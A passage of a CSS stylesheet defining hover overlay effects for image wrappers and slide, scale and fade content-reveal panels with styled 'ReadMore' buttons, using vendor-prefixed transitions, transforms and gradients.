  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  opacity: 0;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .PStyleHe {
  opacity: .6;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
  visibility: visible; }

.ImageWrapper .PStyleLi {
  -webkit-transform: scale(0.5) rotateY(180deg);
  -moz-transform: scale(0.5) rotateY(180deg);
  -ms-transform: scale(0.5) rotateY(180deg);
  -o-transform: scale(0.5) rotateY(180deg);
  transform: scale(0.5) rotateY(180deg);
  background: url(../img/plus.png) no-repeat scroll center center/60px 60px #222222;
  height: 100%;
  left: 0;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%;
  z-index: 7; }

.ImageWrapper:hover .PStyleLi {
  opacity: .6;
  -webkit-transform: scale(1) rotateY(0deg);
  -moz-transform: scale(1) rotateY(0deg);
  -ms-transform: scale(1) rotateY(0deg);
  -o-transform: scale(1) rotateY(0deg);
  transform: scale(1) rotateY(0deg);
  visibility: visible; }

.ImageWrapper .PStyleBe {
  -webkit-transform: scale(0.5) rotateX(180deg);
  -moz-transform: scale(0.5) rotateX(180deg);
  -ms-transform: scale(0.5) rotateX(180deg);
  -o-transform: scale(0.5) rotateX(180deg);
  transform: scale(0.5) rotateX(180deg);
  background: url(../img/plus.png) no-repeat scroll center center/60px 60px #222222;
  height: 100%;
  left: 0;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%;
  z-index: 7; }

.ImageWrapper:hover .PStyleBe {
  opacity: .6;
  -webkit-transform: scale(1) rotateX(0deg);
  -moz-transform: scale(1) rotateX(0deg);
  -ms-transform: scale(1) rotateX(0deg);
  -o-transform: scale(1) rotateX(0deg);
  transform: scale(1) rotateX(0deg);
  visibility: visible; }

.ImageWrapper .PStyleB {
  position: absolute;
  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;
  width: 100%;
  height: 100%;
  z-index: 3;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
  background-position: top left;
  background-repeat: no-repeat;
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  opacity: 0;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .PStyleB {
  opacity: .6;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
  visibility: visible;
  background-position: center center; }

.ImageWrapper .PStyleC {
  position: absolute;
  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;
  width: 100%;
  height: 100%;
  z-index: 3;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
  background-position: top right;
  background-repeat: no-repeat;
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  opacity: 0;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .PStyleC {
  opacity: .6;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
  visibility: visible;
  background-position: center center; }

.ImageWrapper .PStyleN {
  position: absolute;
  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;
  width: 100%;
  height: 100%;
  z-index: 3;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
  background-position: bottom right;
  background-repeat: no-repeat;
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  opacity: 0;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .PStyleN {
  opacity: .6;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
  visibility: visible;
  background-position: center center; }

.ImageWrapper .PStyleO {
  position: absolute;
  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;
  width: 100%;
  height: 100%;
  z-index: 3;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
  background-position: bottom left;
  background-repeat: no-repeat;
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  opacity: 0;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .PStyleO {
  opacity: .6;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
  visibility: visible;
  background-position: center center; }

.ImageWrapper .PStyleF {
  position: absolute;
  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;
  width: 100%;
  height: 100%;
  z-index: 3;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
  background-position: top center;
  background-repeat: no-repeat;
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  opacity: 0;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .PStyleF {
  opacity: .6;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
  visibility: visible;
  background-position: center center; }

.ImageWrapper .PStyleNe {
  position: absolute;
  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;
  width: 100%;
  height: 100%;
  z-index: 3;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
  background-position: bottom center;
  background-repeat: no-repeat;
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  opacity: 0;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .PStyleNe {
  opacity: .6;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
  visibility: visible;
  background-position: center center; }

/*  =============================================
Content Transform
============================================= */
.ContentWrapperH .ContentH {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperH:hover .ContentH {
  opacity: 1;
  visibility: visible; }

.ContentWrapperH .ContentH .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperH .ContentH .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperH .ContentH .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperH .ContentH .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperH .ContentH .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperHe .ContentHe {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperHe:hover .ContentHe {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ContentWrapperHe .ContentHe .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperHe .ContentHe .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperHe .ContentHe .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperHe .ContentHe .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperHe .ContentHe .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperLi img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperLi:hover img {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0); }

.ContentWrapperLi .ContentLi {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperLi:hover .ContentLi {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ContentWrapperLi .ContentLi .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperLi .ContentLi .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperLi .ContentLi .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperLi .ContentLi .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperLi .ContentLi .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperBe img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 1; }

.ContentWrapperBe:hover img {
  -webkit-transform: scale(10);
  -moz-transform: scale(10);
  -ms-transform: scale(10);
  -o-transform: scale(10);
  transform: scale(10);
  opacity: 0; }

.ContentWrapperBe .ContentBe {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperBe:hover .ContentBe {
  opacity: 1;
  visibility: visible; }

.ContentWrapperBe .ContentBe .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperBe .ContentBe .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperBe .ContentBe .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperBe .ContentBe .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperBe .ContentBe .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperB img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperB:hover img {
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%); }

.ContentWrapperB .ContentB {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: -100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperB:hover .ContentB {
  opacity: 1;
  visibility: visible;
  top: 0; }

.ContentWrapperB .ContentB .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperB .ContentB .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperB .ContentB .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperB .ContentB .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperB .ContentB .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperC img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperC:hover img {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%); }

.ContentWrapperC .ContentC {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  bottom: -100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperC:hover .ContentC {
  opacity: 1;
  visibility: visible;
  bottom: 0; }

.ContentWrapperC .ContentC .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperC .ContentC .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperC .ContentC .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperC .ContentC .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperC .ContentC .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperN img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperN:hover img {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.ContentWrapperN .ContentN {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  right: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperN:hover .ContentN {
  opacity: 1;
  visibility: visible;
  right: 0; }

.ContentWrapperN .ContentN .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperN .ContentN .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperN .ContentN .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

